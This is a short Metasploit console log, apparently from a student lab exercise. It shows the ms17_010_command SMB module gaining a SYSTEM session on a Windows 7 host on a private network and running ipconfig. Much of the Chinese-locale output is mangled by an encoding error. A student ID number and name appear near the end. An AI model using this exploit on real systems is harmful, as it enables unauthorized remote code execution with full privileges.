 msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.0.106:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 192.168.0.106:445 - Built a write-what-where primitive...
[+] 192.168.0.106:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.0.106:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.0.106:445 - Getting the command output...
[*] 192.168.0.106:445 - Executing cleanup...
[+] 192.168.0.106:445 - Cleanup was successful
[+] 192.168.0.106:445 - Command completed successfully!
[*] 192.168.0.106:445 - Output for "ipconfig":
Windows IP ����
���������� ��������:
�����ض��� DNS �� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::e088:d6d8:3b65:b824%11
IPv4 �� . . . . . . . . . . . . : 192.168.0.106
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.0.1
���������� isatap.{7C8D0B6F-3165-4DBE-8DAB-74316CE3A173}:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS �� . . . . . . . :
学号：G20235470010289 姓名：张艺峰 时间：2023/11/10 18:20:22
[*] 192.168.0.106:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed